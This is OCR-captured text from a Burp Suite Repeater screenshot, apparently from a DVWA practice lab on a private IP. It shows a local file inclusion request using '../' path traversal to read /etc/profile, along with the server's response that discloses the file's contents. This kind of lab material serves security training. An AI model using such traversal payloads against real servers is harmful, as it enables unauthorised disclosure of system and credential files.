 Applications Places burp-StartBurp Mon 17:36 1
Burp Suite Professional v2020.7 - Temporary Project - Licensed to : Dr.FarFar - [ WwW.Dr-FarFar.CoM ] # [ FaceBook.Com/Dr.FarFar ] # [ Twitter.Com/3XS0 ]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.0.119 ?
Request
Raw Params Headers Hex
1 GET /001/vulnerabilities/fi/?page=../../../../../../etc/profile HTTP/1.1
2 Host: 192.168.0.119
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Cookie: security=low; PHPSESSID=2d2579e5ee425b828f44ae79d063ecd4
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 3831
10 Connection: close
11 Content-Type: text/html;charset=utf-8
12
13 # /etc/profile: system-wide .profile file for the Bourne shell (sh(1))
14 # and Bourne compatible shells (bash(1), ksh(1), ash(1), ...).
15
16 if [ "${PS1-}" ]; then
17 if [ "${BASH-}" ] && [ "$BASH" != "/bin/sh" ]; then
18 # The file bash.bashrc already sets the default PS1.
19 # PS1='\h:\w\$ '
20 if [ -f /etc/bash.bashrc ]; then
21 . /etc/bash.bashrc
22 fi
23 else
24 if [ "`id -u`" -eq 0 ]; then
25 PS1='# '
26 else
27 PS1='$ '
28 fi
29 fi
30 fi
31
32 if [ -d /etc/profile.d ]; then
33 for i in /etc/profile.d/*.sh; do
34 if [ -r $i ]; then
35 . $i
36 fi
37 done
38 unset i
39 fi
? Search... 0 matches \n Pretty
Done 4,165 bytes | 2 millis